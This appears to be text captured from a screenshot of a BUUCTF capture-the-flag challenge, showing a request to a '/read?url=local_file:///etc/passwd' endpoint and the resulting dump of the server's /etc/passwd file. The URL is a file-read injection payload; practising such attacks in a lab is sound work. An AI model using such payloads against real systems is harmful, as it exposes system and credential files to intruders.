 BUUCTF在线评测
5bfda555-db15-4d0e-8fb9-c
view-source:5bfda555-db15
view-source:5bfda555-db15
不安全 5bfda555-db15-4d0e-8fb9-c59c24fffb28.node5.buuoj.cn:81/read?url=local_file:///etc/passwd
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin glzjin:x:1000:1000:Linux
User,,,:/app:/bin/ash